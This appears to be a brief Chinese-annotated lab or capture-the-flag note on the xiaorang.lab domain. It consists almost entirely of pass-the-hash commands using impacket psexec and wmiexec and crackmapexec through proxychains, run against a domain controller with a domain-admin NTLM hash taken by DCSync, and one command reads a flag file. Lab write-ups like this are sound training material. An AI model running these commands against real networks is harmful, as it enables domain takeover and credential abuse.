 psexec.py
proxychains4 python psexec.py -hashes :10cf89a850fb1cdbe6bb432b859164c8
xiaorang.lab/administrator@172.22.1.2
-hashes: 域管hash值 dscyn获取
xiaorang.lab  域名
administrator 域管账户
172.22.1.2 域控账户
wmiexec.py
proxychains4 python wmiexec.py -hashes :10cf89a850fb1cdbe6bb432b859164c8
xiaorang.lab/administrator@172.22.1.2
crackmapexec  (这种是不能进入shell命令行的 )
proxychains4 crackmapexec smb 172.22.1.2 -u administrator -
H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type
Users\Administrator\flag\flag03.txt"
impacket-wmiexec
proxychains4 impacket-wmiexec xiaorang.lab/administrator@172.22.1.18 -hashes
:10cf89a850fb1cdbe6bb432b859164c8